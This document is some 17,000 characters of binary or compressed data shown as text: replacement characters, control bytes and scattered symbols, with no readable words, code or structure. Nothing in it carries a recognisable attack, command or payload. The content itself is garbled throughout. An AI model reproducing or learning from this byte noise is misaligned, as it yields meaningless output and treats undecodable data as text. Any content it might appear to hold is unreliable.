�gpG1`�r��jb�2�0�r�DÊ�!�kQ��`gY][�������~�*�&-�g6�g6A݆.(��A�U)�Z( C�Z]�M�x�&V��-J����<?G��@`��k�Zh�!���A�B���%�{P��XTCi0��h��ŔY!�v�U���!�X'��FMf�hve E�m3��5S�Þ�g��\s-%'��[\)@����lH�,����I�	Nׯlqeɯ����_��pƒ��q���&�yT4����_Ƥ���HRe�׬��/?������ΐ�̣��Ms��t�v*�q�hk��h����<��I����i�:�'>W�9d�i,��7 ��/B=:M$*�6C�9�`2mG_-E]�.�������A2��{��,�@���Y� ]�p���P̎�?�XT�MhR�S>���h�V�喢0�쬭����Fj,J+fbj��p��"#D�nZ3���HN2+jbUb�����V����Q�fn��s�.���q����H�,�[P�R�H�>�����<*��XQs�@
�=D�	���LqU5kB�P���c��]��h�>>�6���|��Ĵ_�F�t�k®��ې�����Ό�i��u��&��W%��M5��̫��/��F�ì׵۽B�p��W���pڠ�P�Q�xtK��1=��I�+1Ye�z~��ařU��Gȗs-s,�?!w��b�w� _���Y�n�C9���K/�x�>2dCb��ܤ.M�{�#=��@���;B�\����~�3�7!X%]����Kf�����"���#R�|��ߖ$���� sB�z����7c�F�!m���=Z^���8����te>�9�b�.�:Q>�LI�
�3̉l��2mk���ƪ'�(��煷�A���Z�$�忘S�$)�� �
�V>�sا�ᜠ��huuE���.�k�ݰ4�����2��Qm2�MP"G�Ǜ�q��%��ج/��8쫓����8ڛ�޵�s~��<��y��㛧�dӯ��7Ƿ[s���0��}z�)�Q{�׭�m8?=5D�80{�4��J޲_\g��sO~�3�4�s`|.�X�<�����W�^��<D��ߓk�s.`oyQR�&镲1�����הN���|�����g�J6J�Ο}A?�$kϸѤ�y���?[��^����Ǔ~ǋ	���߇N=�_7oޔ�I��������/��_g�?����|����<�<Ǽ������m>6�^����"��u���.rϮ�>�3=��1s���������>�5ԾF{�����F>�e,?��Ǳ�N������9k��"�i����;�(s4o��{1�o��yk�u]?�Ƣ����ָ�?�� �ݿ�w���?F��������� 8�o�ͿI����������������3��'�z˥5��=���z�/�e�{��͜��{��\�'���_���g�쟥_��_���Լ�7|�����\�g�g��7�>���<\�����������HAx�����ȏ�������I}u��b�����r>�{��c.1y����ܟ���������P����^�
��6��җ�����?���\���|N����?�����4��@���5����_ӿ��"���#������S���I���ʯ���_<6�����"����;�ȸ`̏kJ����=��7������#��ϓ7�ټu�c����'i8�}�:���w�_���CH�{~-��y�k},��Q����/�sZ���>�5�����0�����"ϟ7\�Ƿ��b0>m4
k���տ*��_����?��������c=�i��?���T��}��O�	��{�譽��6�}���o�|��'h�_�A�MKO��E�\���-�dF���≍h�w�b"8�ay�#O�����1�kϻg�����/ڠ��Ϗg���ő�~R�>�|�6�Fp���k�=�$��_��Ͽ�K�tl��]~�x!��v���|����yc�=#)-�̸?��-q�B�c�@�|�L��:�������0�L��:���=o�ț��:�;o��k���b\�����<�ƕ�p��4��:��\�ǳ0�����(���7̕�g��k_+?���>_�'�n�k	�H뚃��� �w��=���k�~��f�?~G�1��LB>3Ð�}��>[[[��������}������޽�k8-w:�4����8M�g��u�]�d4���.]C
ʹh��;8�,v���w��_�-���׀��!���s�s�R���؏uۖZ\2�9�/�(|�R�7H�h�l��%5\�\q}K�\��B����ώ�p���5���w�7HP�6��/����W����Rr�A
�3�9�p>���5H`��_��=1����>������~㞐,��q�mh���`��ƈq�q>�>�����o����|�i�b[b��9�Z�k��BD�c�%���;�.�{a���>8s����kE���iRh�׆&��p�^�\82���IZ��������,hgy���8?�_����:�{��|�bK�±�G���>@��-���`l�����o8Z���wz��c_�x�����E�ZN��;��Q?�����j�2��Q�Nb(�E	6w�̜�`N:��L��0_��{���k:t����-�����p<��3;\��?��C��X�N�1N��u-|��Qq,����,�g�r��:�h���A|l��?�� ��6�o'v  :�f����9>^~_?��c�����i��ȅ�E[�����k���������aysH�ag�E����|`~|�����y��yk_�c���\���c��k�k��-�����9��K���5� 5����@������Q�O��!�y���^�7����I͟���E\}pHѯ���x�8=��hB����-�qu��slh���.m���v"g ��������q�|�b�Γ�)�τ{���Oy?�4.HϹ�7�Z�\�&��/&?���X4y�i���6�������=s��~���,B,����g����g��/ZH60ۿ����̵p��>\��&��S'��$O���0���:k;�0��	/���ܶ��qu����;����q1��X#7���y��5�.�������뜔��JZ?������Ӽ�_õ�.A)g\���4Z���F��~���z\۵$�`*سXo�� �pi�|<��ؾ9º��=�BQ�z��<�^Dü�;�#���4�� �6��?��@������y�s;g`�ۋ�:�5X.��"o�0�>	�1�|At�ڜ`̓T�`0��[�ɱ@0��p�}�m�3P,>g�m�%�3��~>��?~|v�n�3������}�sƆ���|��0�i���6%��� �>�� Д���"�ky��(���8׃��q�q�q]���l�Y�pR�\�n�v�|�93��V��c�7�և`�#����p�?����@�`���lCR]-�?��]����I�3��k�פ�)��=���y�ښ�"�߆|�f@��F�w��;�9���X��iV��Ms�������������c>�8>��m��E<34-h����  �>p������8��M�4{�8K[�qu~,�\�_�a`��t��9A��`@H���*�����.�~�����	@sq��$�����c�6�3l�����a���Ǽ��'5Ǳ���[[P�o�E�
]���c�����7{��5O90��ۭ0x��¦�w��+��y���=�������D�o���%�Ħ�q�0������ρ����a��D��a<a�@�^S��vp<�-���'��Ի�����ұfq'�h�nߞ7>���>�(�a<rI>���?X��l���Y���u�Ģϟ��50�6��7\}�s@S���\�h7��@�ˮ&��8��c��ٸ���ً�K. -B�0�x&<#��zp��6������3i\n�9����-WoOk.�,��sǐ��E�t��k�� c�΄ֶõ[[��f��xv���67��%9g�`��P��p����3h���������A�;6Z�\�Ù��*���gr�l.�[�Qܵ7�X��y��]��A�mq�όk:��{l�E��Y[[Rwm��� � Ϗ�"���cإeyñ ��'�2�{�����p��"0ϐ�]��A�yncD�g�!������!����7_g�����v7�C�@_�9\��BW����yp8��]������N	p��;�x�Obp��9�+���t��10�E��y�"��1�6��g�:��;mʟ�
�r�y��;��_����u=0���G	�C���|���D��}3se��'��_p	�:;����������u���?��z������������c��1�+0~w�`�͢?���0�0���.ޟ��R���~����;8>�+n0�i����j�?���
�n�p��wx�ݏ�|w���7[n�t�ɾ�B+�2,��{�q�ܧ1�o�;��s �s��x&wy�1�ݪ��☶K��ۼ������!�r�}��	���/_;mwz�C����RWs�s}��o�B_�y����/�|���+~�8_��}�����
/�K{�>����0o���9'�y�}�z�- 9w��T`H
m���jxRh�A�gϽ�bƩ����\��@��P>.��瘭K��q�,�
���C�:ɰ�*7���<�ѵ�6T�W�����x�S[S�&%��k���]��9rM�����͠mO,4��±�*ql4�4����PP�\����f�u��=���m�<�\-_��6 ������3	4��Ce��1�y����@j��޵� ��z�D ���=�v��a=b�q=�=`}Tc�����ϻ����Gpln&ȡ2���{cO���k"G%�>��CSqx�� j���)�s�5�E����s�/�9��gkkFmz�E?�^2��;��h~�f�0g<�s#-�ͭ�ن��At��3� �b4'��1> ���؝�,f���a�s�t�"6{��|8�]߽91ΙE�����sx}s��}��N�qpn��=1�]N2��͖w���5�a�����	`�K��b�>6�w��9v��k���y0.(�&�\9ó�X�q��׾�΍f+���}�w)y&��݅����L�?�.���������/��<���g�D��\�r"���͡I@��s�Ib|
������N�.���b+"=M�u���{�n�S���g̙Cɞ�&�e�m������ɟ��r���/��z��vWs&{Rs��m�n�����	q\������7��҅H�2!c鱖~�G�my[H�jk9�6o�s�2��"��6������������',0O����5y�T
f�N��X�8�ױe�#�!�x��x7��Ӹ��b��W󌻹�w��ysOG&\����t�ya�Z���ġk�x�p~����9�S��!��v-�q��:A��
��b�C?�C��<�c�͍�3��M�d{�}����r��k�X�y@/4)�����V �k�N0r��S�90�]�
g�m�o 0.�ƥ-l�K�N���>�����ݢ9,���Z�?���L�k׼���p(ѱ}����>���Y�������J����)f0�'����ZvA4
����"}z޽����L��ǚ���0ٶm�f�]����Iv�v��a��9V��=��)��<8�I���-
ͱ�w�4P�%;��}����{?�S&�X7��s�F穔�~9v����V�'�U!���W���^HE����RB�l����4O5�5�9��6�8����~9��ϕ����@�qu��~��7���6OՄ���x�X�fƿCJ��.���#��̄�ظ�߳ٸ���	���r���9��v�<}��g@C: �C���lun�~��p��}��<�3���X�}�{��x߻RC埻lT�֝�_�x�<Q~=����=��_���>�����5���.�?�fWڥ�����7��^�1�}�kc���s{�i{1_�]{�}�ֲ��c}������y���I������ff�[$ם���I�N��c��J�������u�oއw�<�xa�����}C��2��5���bG�M�;S��Y�?�������_y�5gT���=��9#'69#���������wgN������ܰ��r��s����5�Jn���aX>+�joZ�s���W�H�BP�Q��sq��3'�9����q�SWN=�u���>����
�Nr�7>�s�3��F���Z�\x~|>����~���9����I��z�ܱ�͸��Ͽ��|N�|������s�w쥜Iy��ᜯ�ɩy��8�kq���gq��[axʣ.�~ހ�};z�s DWa�xj"�����C���-��۟��{@I���=K/�ͯ�}�U��{� 8w���;�9n��=�\�5 ����6Ho>������}@J�Gr��S�tő*���0sݼ���W��]��6G�k޳L�/�u���8Ϧ��{F4��_W�I0��阽��!��챋�6<����6=�^������m5x�<0���<8�]�uwu�<N2�T�������j>6]�X�֌���v�v�-���ǟ���7̙gvh��w-h�� !��_����k��ߞ�v�|���C��>������S����9pZߙ�)O�0�y�I{ѿ�ڋ{��|������3�݉����lиVW��R� 1����u��۪�"�Y��E�?���wN��}�Ӯ�q���Z#��W������1:�Ƶ�<H�:�o]��8�}�}2��g���=��>����_��睓���5�QƵ�����<�I�}^��) �Ѿ�����˛��3�.�`h-���B��3�G<�9�����u��gY�}X�8�?��_伓�ߖ��_W_��I�i�ޜv��_߯��I�</r�����夹l?sޯ�w~��ߺJ��ڢS����>�7�]cޞߓ�|�;�ٟw�5����������'��Is2�]�\��y{�,�??�������������j��<Z~��������[W��G�v
�G�����:q�`������?`�C���������5��8i��[4y�"΋n���v-�E6�i�Z�9��E�}�y�u�Aާy�Nx��cy��5N���[_��W�z�5q�G���������,D��%���7���������1�����D��˯ӏ������Nd\���+��+�ܼ��""��k3���Y&�ݯy6. y��a�n�f?iw]�K��G���!�<��O�W�5��3����"N���>�����>'}��ע�E���	}�SW���۴H�q�GWx�W���]+?���6�~����,�;�<�����΋��b���o����X�L?��>�[ɯ�4��ɤ����[��?�&z��?���:%��ڼAy���_+���ݜ���-_8'�3�y�ktڦ�:���\d|imf��~�9]���	N��k���N����2���2�O�q����-o��������1-�Ƽ���}4�}�;����7����u���{ϻ��?���h�?���l�"��G������>�3�����Ʌ��LHьS��淼A��G��������h� ?�}�D@�{��b�h�kmq!N������Gqa����h/ڋ���h�	�XЋ���h/ڋ���:j/׋���h/ڋ�몽`\/ڋ���h/گ���q�h/ڋ���h�������h/ڋ����j/׋���h/ڋ�몽`\/ڋ���h/گ���q�h/ڋ���h������^��E{�^����c�?z֋����~���}�����E{�~#�w>|B?����pr�v{��^���G?���^8MT������U���_~��m^���WC�jM�YUU:..6�c]��o��j�d\��"�T�������'R���B)w,���A!�-�z����n\�F[��h{g�n?x@���}�5b��
*�o�7�'O�чޢ�^�+W��tZQ(z4WtppH;�����zpp /��pH/���t����4>8���C�렚J�1��mP�RbʣzJ�Ʉ�����[4��K�g�h�/�����˯��҈�T�����eI��*�@u(l�k�)��/O����i3�av�=�t�sSg+�(�,�t�a����h��E��S�4�x.�o��X�y.�x,?�u�n}p��x��!���������۷���;�x@�Xј��2u�aJ&�1���l�/^HBO���#�ǲ�B]�1���@�ݼAo������g�d��t��.���|m�g�҄���dJۻ{��R�kW��%�nW��y�
�����`���+T�|��*�4gX��j4���9yFy^��B��A�N�Z�s���9��3	X��ΛΑ����o��㚾��)����,��~�V��/�,s9����
{�~�߰>m�+������u�}��;������?q)}�u���;l�x�R����d����k44��>_�s�����=�x�3����30���C�1Kχy*i��
^/Bk�5�km��G��Ȯ�-�do����z�zIi,ufx��:�u�4>V���c���iz����ȯv������=:�TB���H�ĿhSc��i!;>'���l��7>]���cXM,�M���!�c@p�z�&]������}yM��D��qZ+�Ź�40q;��C����!3�[w�0q�У�۴��/�I�L���>��t��ف�����s_AP���VX�>F��g
��I�Y|�<�P*���3�ك,c!��4+,����:�!I/�3?{�4��^�X�3kfR6Z�L����ÙP��td�~2����A��wB���	�k���K�b*�$�2&)���_�_��te�h���c�Bx���.o��dL��([oF���͋���֔�<���7������������P�PtLk{z��}w����c��xi�
[+K�,M�)��V��Q��)a�^,���ٵ���:e�L@���|n�y��E�XH��^+q��3A�s��|��i�I�vVw?./�r��>�!�5����c1꽆�ΐ��q�}�k�7�vi�����k��3���\�oƜ�(�6�����q��?s_��=����1ߘ�)���d����L�aZ�,���g�7�jĢ6E������@V�SU�ٱ�ׄ�,���W��;�>�ۉ�����]�'G��w&���Rf�7P��-roue��~��V)_�8�NR���iu�Ѹc�1��o�7�2k@�~�&���u�G{4ai�����z����7b�Yz��@�	��&�������?|,��ѓ�̸�p\��z�0j���a�6>��ƆH�=f`�P	���]T��W�~(�d�X�+��ci~"ǖ2!EZ1`f�,�ftU���ƌI�H���ω��v-���6�%���Y�g�=fҲ=k.��tc�mX]� �ظ(�39<���dy4�͍U�2
K�0{�>����������aSNE�e9�\�A$��	�\�xR�F&��ߟ���D�s�F�ظ���c`&�|x��w���C��}�����~�ߠiy�޻�rL0(��2@��ֈ!e�!X�r��T+�W�"��1�{gx4یQ�t�n��i3Μٴϟ'��k�]S#[�ͳ�D�g4?2A�b�u1ޟ.d���T���LY�92弖�)�S������#�&�n5u˶�u���u=7�k��`��C��mu�}���/�O��s�:�(l��i��U���:1���|�cLف�1	��ɮN���Ą�m�ӵ+��n0�y�	3ք �����'��ZSou�7�T�43�X(D3e��3����w�k�z��X�s�,)@#�(c�*%\�*�4z=~ߏ�������۬�-���֖W���PE �Hq��7JX�]�!1T
b��R-K�$d
Vac:,��r�6vK�9��ID�q�+��fJ�	�~E֛9g�[V�	�)3 ����ڪh�T�iČ���K�#�	~�Ur��Sِ���R*�d��6ֳk@#��`Ƈ��r�R�H̔4�����Z?;�(�W?���O_�O'o8<-��ݧ���݌��<�L4
�q4#�bLk��`��0�jgXcmAŏ�bT]������c��}��\���m�K�������a����x��L��c��?���coa�ƣ���C��Q#����n�5���� g��4�X������u�ԡ��$	[7��5?�q�`Ȅ��h�uv\l#f�%a ���z&}Vj}��9t�;�VЇzl�=}�ۉ�5�n��'��Bmd�Of
�/�rFȾ+2i
�f�l^����_��!��:�}�3�a�%�ccz��O:�C����b�T1#�0z�g՗Ɋp!`�����}x�!C?O��!۪��c���`� 2:������j��Yj_^Z��wE[X-Q<'����Jr0ͼ�٤�5f6O�7ʱ~������4����LRK:)���k�~�l�\��ͯ1�ύ�5�O�����2����<����î�?Ә�3�W��	ם
D��]Xs�l��/3-h�{{{t~uS�_u����w����@���p�����f��g��`�����!�`C�:0*m]�t\�ə�B�q~w����]BKZ���WbSȘc�s��5���@�oۺc�߷���v�ymF��T��������=z������-���'^h񭬎�*ۭ�_�NkkJ�>�+�����9�����&v�9�c��QhBμ����ׁ�hk�iΎa���n0h]�$���>�V�6������Ϟ�Q�TWA�R�K#h�j2��qb�U��S[�|�5�L�8�n������&z�a�/|����-�C��,U�0��`����( �㟦������c�}�>=�z�̍�v8V�о G��,Q�Rt����OEz+�>�H��̦��9�)�>k^Kt��e����ّ�T$��4�$�ؘ�#��˲1�� ��0 ��ٕ�kE�� ]�����G�Xگ��"3ڒj�ʸT�`j%Y�Ѓi,X����̀����Cv#Z�/�\N��w!!O�bXP4��#@-Z6�T�?D3�A�ph]�j�k�ǲ�m5�߰�jUyT0)Bz^�QƒN����Hߓ���[AԠ	�#��c�f�P#}�� >�&�Z�@����9	Eh�\���[���g����Ǐ��~�����&={�L�����y�W�;�!�:?��_�7?��\H5�@�q�'w79�ޮ)<ǭp&l���c�AЄ���:��?�2
��@7�Ϲ�Ne\!V���*�>�����\�!��m!%�����'�*-Ub{��;u��������9*�6���}�<�ш���>ְ �G�P1�fD{�����t�_;,i��,��o{@a�F(��Ԡ�I0��N�&} ����Q�6��>m��ȦV�(O�Xs�d&���/v�ҍ��p��J�j�.����nIx�VSK��9�X��F��i���
�Tf�s(����ha��ǨT��=X5�����%�7زF��0/,��Q̈́e(�/8ʌRd�w�@	�h �����FD�j'�jh^�zfbl��2��^�{��2����0օi�X�`\�cn����b�C�b�o�l\JӴ\��FM�ǚ;��m+r���ȱ[Z�$�|=���mU9��@U�/��q?�0y�&����d���AC�M��ͤ����yp%ڬ-/�1.���jA]t�}O���.��O�ݺ}[�0�xA;��9��d��=����֣G���Џ���/}�y_���.�r�Z���v��2C�=I����'�skN�k�����+E@�4��O�fHJ��8����$u`����:v�e&l�.D������p,{
{��F�a��jދ�dҿ��uX1Q�3B�p�2��1�1xF�yƼ�n��ȫ�4bF4���eqg���$�H�!�>{ʆ��l���m�b�`���2?ބ�n�LL�~���Qɺ)T5y�מ��&a"6���0�_f�Ͱp:�#PyK�up�G��7�qB��ԢҘkc�f����:���.yAOEK�z4�h�a��@��(�]�w�h9�{ߡA9�)�)4b8��ܙ�T(�N��k�MA�!��(	#���?��%�!��$�3�}�(��m�:Q��v�aca��hB�5��.3+�_Ws�H�r[���H�����#G{��p!^��Ƽ���<a�wI����Zꆞ��8��Y����ޢ�ŗ"�=;�	��L���?A�a�9PA�ż�W�~�{S�>������?�?�vqH��˿MmP�Y�e�j�y6f�N}��hQPF���b��)TX$���W��wK��	�A���U������6�{�`���ߝ�]A^��	󎐡�`$0���*��qX;G�O�W��ϫ[��q��[��S�*�J�}�t��ץ��ҹM�=R��3���=:z���x F̨
� HC������Z�_b)�����S&x��x`��.ӵk���W_�>6CT�N��&����;��!C	�����:�ͦ���/��v�)��` �N�@���ܳ�0oÜ��$mI�g3�!�:�2ދ����렻&����D��ڻ�%0?N�0�%pր3�
k�`bpT���q�������:=�17�J��l�61��V��������Z6�J��((̬�`V#�x�&�SA ��Pwbˍ�g;��(�1�~an�7��@1o���B̖6r�q�<B3�(�p;��k�%.7����Ӻ��� ��|�`���5ݯ���4y~�o����66.�g>�y9���hsd���.�/�\�Q�I�� )°xl���ެ�J'�8C;3���A��Q:�u��Jb�`KBG�]�@/�a�Q���K%ذ#�KD&4�sS���ݿw�7:��ĝ��C��ֺV����%��X
XZ[�W��Lo��]�|��4�YO�N�ĻϞ 
���KZg�,��<�}>s�&�����I�?u{t��d��d�aODU����q�G�)-�F��ʙ�W�k�Nb��%�ʋ.e����Rm�G��y����F%��
�#��;��l��x�/0��GC���!����+�����=�<�\�l�*�J u����h�,�U�@ ��uAs�X�ѭccs���p��"4h��ޢ��yZ�3}�9D�K	Z���̓���[�y0b~��#@K���̸��r,��z�����*��y���0�4���g��Hc#S�?WQ�����{fZw弉y�IMMPQ��(�fY&����mђ,`{�~�g~�����c�C�s��9-?��i?so���R�+����"�B��;�\��~����`��aL777el666���v�?c|1֮i��qV���B��a4ϫ��@�?�2����ҥK��%�W��%��������� d���c	`�F,��cӔ���
����Fva}�^�Mz��k�\��ŋ�]�׳G[��o�����m`c��
�mer	Y/	�����:1y�`�Yk[e(��͕8M�c��	��;	+�O��S��?���dɤ�Ra��侺�B���yc����1�209��CP��-Mdo�M;�LT�Imm*��f�)י��s��t6�\��va"m���m{R��=� �:^�pӆ��{�-�P����m	�5P�㚪MR�Js*��E�"�":J0"�����_�$����+1��O��.!k����ݺs[�s�SeY\�Z��63%w��1��mB<?��W��U��<3�y��1l�~������&����縐�ood����) g�A �WFCz�4nw{W���p�F��%|�W&{\�]��Y��5z���վ�tC~YF���B7�^�5�E��R~�͹�7�SŢ��
c�2��`(��VBZ����H��`�
ϟ[�7_�I7o�B+�>۷���V���������߾E;O�xe���2���}�,'�*�,��%�� eq>�����Z�кYخ���#�v'�'�'��#+¥C�ii3R֙Zh��M\r�	�6�>gv����y���o}�~��⦐tN{l7�}�Mc�Ǘy㵚._���ؘ��Fy�R���6kZl�d�!D�i5f<}O��עP�_j��k����uN]��!�������,K4�>���C���O�'�YBg��N�+�� z:��$��a�,�}�o�4�"�j�+��@w�ܡ�����,�Đ	 ��g���4AO��?'���_��_��}�s�U�Fln�� Hxuy5	 X��0>�U戆c{� �*��#c[q�7�;��gbŹ��{��?���7ݼ|�m�pؠ�����ex� *ܳ��KH�l,��Hw�9x��O�ϟ�M5���N�0c�F��s��O��1C�C����"KFE;�ɿw�=���.oR���a���x-�_�:�� 9�2�S�+O��1��$*�7�X�+���\b@�VNj���M^D���wM(�&8/���߉MI�Y֌���a�m	v޺(�~ҞS:����ޥ6�14��Ŭ�I4!A҅�k+嚕t�M)�=y�~,s��O�Y[e�ʍ��a�XXc�bt�
��j�q��ݡ�`lLT�Ѓ yL�3�Okf��u�����O%����ު@ni6���E�P�85���ؒ��}�eNX+XӍ�g�W�|V�x�5v�o[��\�P�B����x�㑣"0���ܶ[Zx��s�G-���yLԬ�f<E��"��׿���]Ѽk��D�Z�L�>�֐#���c�f� ��Y[�o�l�����}��/�{��W~D�_��ڼ�.��?"��N'!z��ڐ?�w<��{l�{��M����ܫѺ�v���%H�A��	z��C�Kˁ�q�l�Q��`�ȝC|������ ku�z��$�tw��r���_����?��K�@4ww~-K�v�2�z�:�A�1uB�T�����n^@�i�iA��t��VVӍnݺ��yI�)�r�3�Ppm�4�����`E48�R/���d��>`	�U���=&�GW�ӔM�|�X_ľ	����D�x`b'��U�O�H,ۊ_��6ۉM�۰�CC3���y�������l�~����s�Ĥ�<g��B���2�=��AO�u���Wi��0�3sX[_��0b&4��op.��Ԅ�����w��OY���IJpꚃ�՚!մ4�s \A�e�H������z.m�n�P�ġ�&&_�r#j<�js�'�ɩ�ּ*��3PfGk3��m����H�CמNu\w�8�{i���θl�CӺ�(�L�"�=�RF�}�s
�x�%�-�I�(û�.�������#h����4A"�r	:�}�f�F6��ɶ٦11����iGl��>)��T��}���ÿ�ؖ�&��!v��$��N�{���F�h�2oR�ˤ������%�'��9")�H�G�9H����ϣޣ.;�[�Wm_={�L��KӬ{�vAh´�߫�2I�8�����8��ٓ�^�L��H[H�j���鉎Ki�q�l�=Z,��gbuqc�^�z�	���D5s��#���,.�hHc�}���	�<�a&5��u&vl�u����6�؞EG�����L��M��=�a�x!k��8���oQ�c����T_��w���'��ƪ������j�Q���v���T����A���Ҳ LT�D&�)��X�|o������YZ>]�]-'��J�ksb_����0�c�ϋwsc�VX��]�ߠÃ��j��{-�d�z\�%%�${e��h�D� D<O��V�^θ��X�M+���ny��s��\���\gn&���,�V�e���Ӝ�����˱�N&춒G�O#FJ���{x����H^�}�e����<0Q�T0�!��}�=z���0�:c�8q�Ƽ���Gq�*<���?D����^G�d��޿��y�m����������&U����q�0#����<��\�!yq"��e�����	yD"��L�K�'���0�_
���7�h�2�	�5C��M��L�£�����u�~���{x���S],���Jv����U{�c�98�g{�t�8,2�͈9;��wY��t㚜�XHdS�W3t���3�~��H �}@�<%3���D�W���ዣ Ke�����ZRE7g��Qu�ƅ���c�/�Ne�$��(2c���q}L6�d�n}�@6sB+_�|�!��
�PF��A�0�3�'���?�D��1Gb�<mjy�O�l��1��,1	�x�5kGU���	C�^ά�i�!�_@p9�k�)M����S�H&HĘ�1sj񙣸Τ �Bǜ=?#�6Ͼ�>��e�]�i�~<�TRpI�s�b�z��Ҿ�"�^O=~>��GJ'@�
�k��#f\ꉊ�4ΕdoH�b��qv�=���0�w����g>+6՘K�s���s��y�1���Ɗf��$DQ���xOh-ʮ��8�$�^�k�ÃZ�)�0��P3�����p��c�Q����N�(���<�����J�T}��&�-�-��GQ�Cmv,Usqf����mM����������8&XD�X
��ϝ�@����!3�e0��R�Y�767i��J�>�-�EDP&pp�!�F48�{���>3���>c[��6�Z5BHj�T��P��pg��W�D�3X2T��c?��S
i�B��ι��Gt�s��,M2C��0`k���&���MU;�[3�:�4=̅͋b�I�z
z_%[<�`�+NX��Z�F����򓑐�^��6v9��e)�
i��q-��:�(�ɥ�l��{c�:>A]��{]��Cq9��h~L׽�ؼ�]bb��h�C��H����2#�v�;F�K̐	�;����I|gd�P�'2 h0Sx$s��iC]����FKqx�2�	=B�l�ȗ���ғ'O�ҥ+35	��2�l��4�q��^՝�_��0g���M�cc/	,Q/hPmUʴ�3B?�6A�z��`���I����^Z��!f�U���1��f
�ͳ�7��	c�U@��>]�t�6�@���H&�vJ^\� �&j慃�M�(���LQ�a�1R,!���{�1=����X�^A\@܂BoKH����7�)���t���!r��U�����"�ly�����H+ꄵ �	z+�}�U�P�",�.2��Z���8����R� }��FS�����~Q���T?��ڼA{�C֬��>�׮�`��k����"��x��X����XYWi��X�&	�zN�&��2b'�װ�vضv���cKp-)K�Ր�_Gs�Emr%u��Snub?�Y-zn�tƆߏգ���"��w���$�&��LSj�t�| {} ��S[�T	:�Ė��O-XY�������w�ޡ�/g����y���'?"��H����1������S>�i|fl1��ѓ��K�f�/����!7�:2 	t,uƨR`(j1A��e浻��p1=��a<�h����>�������'!���\y�	��:��oӳ�U�MZYe(o�7��?{�-�	lVÁ��#��P��Z��p�:��	{�_fd��_,�\d5�����%��/�2A&�]��ͽ1� DM��\���,��XJ�e^��3�DZd~���@�!g|MI�-�uйf[�d�̫b���w�o<�k��E"3��&\�'�V�J�,��AYRb������MZ�z	����=�������ĸ���fL#����Lsq炢(?>��k �5t?��ˠ����-��6�B�i[�7!J��\Rr�q����T��k`x#��#^g�,��1��ۢ�l���%�	ٱ~�Y���Zi�@wnݺM���ԑ���q;���X�]���8s�n��ݫ��C�u��rƗ��d��B6.�KwQmv��uځlB�[֚6�.XUg;'<K`K�0\X�FRĉ��#_���A6�1k6G�U�]k�a�m�E ��X�\�zʚM�d�퇬�1c��cMh�O�@x�HXXX�����}�>x�=axj�-���)-�x��K ��!3>ع6X�m�O,�x���B��������J�8�s���L�xCf�ȧ�ŠNAz���&�zr��Q�X6�o@�8eUS��>��4�%��.5]�4O�"����V��˸�}?�M�!�WViB�i�5�_y�=:��W%O$�0��py�р��)� I�Ҝ�b�ⵧ5���Bh�ԝ�zcGTiY3��Vxh�p��F�h�_�E�cX4Ƀl!��ᥪ��@">��Xu8Xf��
ʣ�y�\|3BC=�4�y���˳U����]uy��*B�|�=��r����D�S%�ty�&��P�v�y���p(���.}��ߤa_+
���h���G��\�<G/_�D�7/�S��>�Oq|��==R�:�G�U�t��K�*��}��B���,���M����Ϟ+���L �Yf!�W�:� U8v̫ćٰ�N��LV#gʅ�A�B�{�=�ͨ��TP�2�I��|:G�|�vb���5�$UBb�d}o�Y���9�n�^[qC�,�R�dC�V6C����O�`	fP�6-)s_�7��H�,dF����13,f(`4��w�����Sc�
��J����Gg^�^�������o�F����C�;D���L,���Ćg(}��a��b-��ɗ����(�郀��R�k���Ɍ�51Q���Ѹ�|Y�ݏK�?{˅��!�灄��}��`}�{ߥ7^�Iׯ\���� >ׅG��zˁ�17�B4���K:��� �o1�H
+�^J���Sw���M�ο��&={����K�\v۾R�b�H���Kx�-!���(Z��\n=~$�Υ ���q�>oΫ7��o�I�\��0���>ޢ��Ё�Yɞ5Р�,��J
S��m�4~�-o�����w�M8/���{�����G��{�3�_8��jQ<����d
S���{j]��0����1��پ����M�Ella(Cr�82I�I�tH�`DR8Zx��.0�fH�G����r����X=	a�ZA�0�:��Ƶ/v���m�q�JjpE�� �`A��"���ޤo�����Z��"�wp@K��Tr?�w�@�Z�D�I���ai/h[`}����㵢�9θB�ui�����δ��`\t&�u֦F��)_��7�����=f!g��6�(*�O�Ba�l�po�K�h���$k7N'"�<�B9��V;�K�����O���S7p��-׶\����aN$S]�c���i����H̐j:�<���}�v�<�|�<�_	�X�4*�荒�Q��,VSAK�UhM%�?)3��ߣG��kl~��v�v�E���|�Ó�v��'��
����s6�W�1j״��>	|8t8!�c��h��Pb�
L���k,�j�>�Z��A�B��~I�_0S�g�瘊��GO�%���v5���&x޸v���U�&ۺ��Z���c'`�m��X/������%�kZbۗ@�f~��5����L;D�*����g6��A�ōBz=!���^5:��|[d�3�Ț�I4i�n1��6�i�|��f���Ԏ�Ns���Mrf0M#�qf��������}�>��"H�8 8k<����6��e��9�����!3en���e:�9	~$�c���UVU�8�YC�\$S"������g_�; ����y�wrb�X�9��o3��Q�WΨ�k�peM	
:�H6_�3����mb����'��
�̤x��!�N�46�R�;�j��i�<r�tY�2�B!��P$� �Avk�	��&5aqֹ��}'=����F>�P����F39(��vas�ҫ�-�''��9-f5���M{]��Џ�&��ױ���a4�i�<᛫�$�P��a�60q=�RXJ%8��`�ls l��X��f[�1a�Ў@�c�Gb�X��`�NlѰU���5�W��s���>E�`�v'<#I��v���z��Z��yZ__⸽�K�o(�*�;���iO�Gt����aho�F�Nc)��AF-z޶�lA���f`>+Z��r�	�I���9��+��w5o$0����7��W���k�
l��sz0���hY7j�'\˭g����Ic��FӜuA�]�U�6Y�C>Q�9�y��.�9��>���}�0�̟�t=O�d^�mMl^?��s�ȼ	�.�� Ɨ1-ı
4D����G�f�DC�N2V$���[� a6|T������]��:�粃i���h]�����3t�9���G.$�ύ
�W���֗Vhse�'~�$�����%��s���FZ���աH�}ɢ '��o���kf�H �g�������S#*��|��F��>�)z�կ��޻MK+Klt/���ի�$��)�T(��T�������	����p%�:Ā*����mx%ۼ��bL������֜.��E;{�bvf|mK�y�r�:X�)�$���#�}�������ӏ���N/��
�wضɚ7�5��ei���G4U������S�~5.�Z��0X[^��4u��8Z����ùf����uo���-�(�W�Xv/���������c��nǌ�q=�q�1�l'`\5�T�!���+̐�Ѐi5��k`9##L�nl�4����B��>}�)}��1�m?S��3���4;�Y<yP��.J�6�ee���b��'�N�U(��ɫ� �.�j�K#� ������M�t;�N�TDհ`�*��$1�Bͤ�0$P&hKK�8c�=ʆsW��v�l_�D/f���_�도�Լ���>�������o���{�cI~(��n��C~k��wv4FO��e�I���4`Hp��0�D�%�eh+ltX���
